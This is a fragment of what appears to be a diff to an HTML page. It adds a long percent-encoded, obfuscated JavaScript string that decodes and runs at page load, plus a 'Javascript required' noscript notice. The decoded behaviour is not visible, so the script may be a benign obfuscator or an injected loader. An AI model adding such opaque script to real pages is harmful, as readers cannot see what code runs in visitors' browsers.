c%2e%5d%69%65%28%38%67%5e%6d%61%5f%6e%50%22%2f%28%18%37%07%0b%1d%1f%18%1c%1b%11%10%18%34%61%66%61%11%68%6d%5d%33%19%69%64%6c%68%6f%33%29%20%6d%63%5b%77%24%6d%68%26%61%6b%68%61%6d%5a%68%6d%5b%69%54%61%66%6c%5d%67%6c%2f%58%6e%67%2d%71%26%6e%63%66%29%4b%5c%42%29%48%52%64%6d%27%56%5b%2b%3c%47%41%38%4b%38%2d%29%60%6e%49%6b%48%63%3c%2c%6c%40%55%43%4b%61%68%56%59%6f%6a%30%3f%2e%4d%65%2d%3f%58%60%6a%64%47%4a%70%46%4f%55%5c%5f%45%38%3e%79%2c%2f%25%61%2c%26%22%6d%71%1e%1b%64%64%73%64%5d%36%1a%78%66%5b%6c%64%31%11%24%2f%68%72%34%60%56%66%66%60%68%31%11%24%2f%68%72%34%5a%60%6f%5b%5f%6e%24%63%53%5c%63%6d%6c%32%11%2e%2f%28%1b%36%13%10%29%36%05%03%18%11%1d%1f%34%2d%58%3f%0f%02%18%1a%19%18%0e%07%1f%18%1c%1b%3d%13%27%27%1a%52%69%66%49%68%5a%5b%1b%2e%2f%36%07%00%19%18%11%1d%04%34%5f%1b%69%62%5f%5e%35%1b%60%65%69%6f%6d%36%2a%20%7b%69%6f%6e%6e%5a%56%23%5a%69%63%2a%54%68%5b%66%64%5e%64%20%4a%3a%69%67%6d%4d%78%41%4e%4d%6e%40%36%47%37%41%57%66%67%79%44%40%5f%60%1a%3f%02%05%18%1c%1b%11%10%18%18%1a%35%63%6e%64%1f%6d%6e%5e%3e%12%60%6c%6e%69%6d%3b%2c%2e%68%60%58%7a%2f%64%60%24%60%69%60%64%63%5f%6b%6e%56%62%5d%69%64%6d%5f%6f%69%21%5d%6d%64%20%6c%47%69%41%6d%3a%68%59%4f%48%4a%3f%4b%65%46%49%4c%6d%48%23%2b%38%45%44%5c%41%6d%71%3a%63%26%48%6c%6a%54%33%42%4a%63%55%27%5e%6d%66%4a%65%49%39%48%28%53%69%60%4f%46%67%58%2a%23%68%74%46%28%3f%52%64%5d%37%73%2d%2f%2e%65%2b%2f%23%69%78%12%18%6d%6e%72%64%56%32%1d%71%67%5f%65%68%32%18%2e%2e%68%79%30%67%5f%67%62%69%64%32%18%2e%2e%68%79%30%5d%69%6e%5f%56%62%27%6a%59%5d%63%66%68%35%18%2f%2b%21%17%35%1a%1a%28%36%0e%07%1f%18%1c%1b%3d%21%5b%36%05%03%18%11%1d%1f%07%06%1b%11%10%18%34%19%26%27%11%4b%64%6d%67%6f%60%62%18%27%25%37%07%0b%31%5c%18%64%69%56%56%37%1a%62%6d%6c%61%68%35%29%2d%60%6f%56%69%26%5c%65%5b%68%58%6e%6f%62%6f%56%62%26%5d%6b%66%29%41%4f%6d%66%1e%35%3d%6b%67%61%1a%6c%6a%54%32%1d%60%68%6f%61%65%32%29%2b%6c%28%25%23%59%64%5f%62%54%61%6f%66%6e%5e%6a%2f%58%6e%67%2d%5e%60%67%66%6c%28%28%48%43%6f%61%29%5e%62%50%36%3e%3e%3c%3f%3e%20%69%77%6c%5d%2b%21%20%28%28%2a%28%5a%60%6f%5b%5f%6e%5a%34%35%3d%3d%3f%3c%29%54%6c%63%6f%63%65%64%51%2a%29%65%5a%70%57%61%5c%61%69%5a%22%20%29%6e%61%5e%71%56%6f%6a%59%2c%2a%6d%53%5a%5f%66%6c%59%22%2c%6f%5b%65%5c%67%6b%5f%71%6f%58%2b%20%5b%63%5b%65%6e%50%20%29%68%5d%6b%5d%56%63%6b%59%2c%2a%13%10%5b%64%6e%36%1a%37%61%5c%61%1c%3e%60%67%66%6c%5d%6b%1a%11%5f%6e%6a%58%5c%63%3f%1a%28%18%37%34%20%5e%31%07%06%37%20%53%36%07%00%06%02%3d%2c%5b%63%6a%35%0e%0a%34%29%58%68%5c%7a%33%00%02%30%2a%69%64%67%64%349498462%33%30%31%38%34%36%31' + unescape('%27%29%29%3b'));
+// -->
+</script>
+<noscript><i>Javascript required</i></noscript>
 
-</div>
 </body>
-</html>+</html>
+
